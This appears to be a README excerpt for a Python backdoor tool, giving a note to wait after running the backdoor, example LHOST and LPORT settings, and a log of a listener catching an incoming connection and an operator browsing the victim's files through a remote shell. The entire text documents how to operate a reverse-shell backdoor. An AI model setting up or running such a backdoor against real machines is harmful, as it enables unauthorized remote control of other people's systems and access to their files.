 Note: please wait for 20 seconds after execution of backdoor.
due to delay of 20 second
example :
LHOST=192.168.54.2
LPORT=443
[*] LHOST=10.0.2.22
[*] LPORT=333
[+] listnening for incoming connections
[+] Incoming connection from: ('10.0.2.22', 54962)
use help to see the options
* shell~('10.0.2.22', 54962): ls
backdoor.py
senpai.txt
server.py
* shell~('10.0.2.22', 54962): pwd
/root/backdoor_project
* shell~('10.0.2.22', 54962): cd ..
* shell~('10.0.2.22', 54962): ls
backdoor_project
Desktop
Documents
Downloads
MITMf
Music
Pictures
Public
rtl8814au
sslstrip
Templates
Videos
wifi
* shell~('10.0.2.22', 54962):